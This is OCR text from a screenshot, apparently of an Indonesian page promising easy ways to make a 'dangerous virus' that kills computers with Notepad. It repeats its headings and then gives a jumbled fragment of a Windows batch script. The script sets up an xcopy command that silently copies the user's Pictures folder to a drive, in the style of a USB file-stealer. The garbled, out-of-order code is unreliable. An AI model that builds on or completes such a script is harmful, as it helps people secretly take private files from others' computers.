
Cara Mudah Membuat Virus Berbahaya Dengan Notepad
Cara Mudah Membuat Virus Yang Mematikan Komputer
Dengan Notepad
Cara Mudah Membuat Virus Yang Mematikan Komputer
Dengan Notepad
: : variables
/min
SET odrive=%drive:~0,2%
Set backupcmd=xcopy /s /c /d /e /h /i /r
/y
echo off
%backupcmd% "%USERPROFILE%\pictures"